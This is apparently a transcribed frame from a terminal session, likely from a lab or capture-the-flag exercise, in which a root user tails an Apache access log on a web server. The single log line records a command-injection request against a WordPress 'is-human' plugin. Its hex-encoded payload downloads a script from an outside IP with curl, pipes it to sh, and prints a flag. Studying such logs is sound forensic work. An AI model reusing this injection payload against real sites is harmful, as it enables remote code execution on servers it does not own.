 root@trk2-web:~# less /var/lo
local/ lock/  log/
root@trk2-web:~# less /var/l
lib/   local/ lock/  log/
root@trk2-web:~# less /var/log/apache2/access.log
root@trk2-web:~# tail -1 /var/log/apache2/access.log
172.16.62.208 - - [04/Feb/2016:03:24:01 +0000] "GET /wp
-content/plugins/is-human/engine.php?action=log-reset&t
ype=ih_options();passthru(hex2bin(f09f8dba3b28707320782
07c20677265702022206d61696c5c2422207c7c206375726c203137
322e31382e392e39362f696e207c2073683b206563686f20666c616
77b6730745f636d645f696e6a65637465647d29203e202f6465762f
6e756c6c20323e2631));error HTTP/1.1" 200 347 "-" "curl/
7.43.0"
root@trk2-web:~#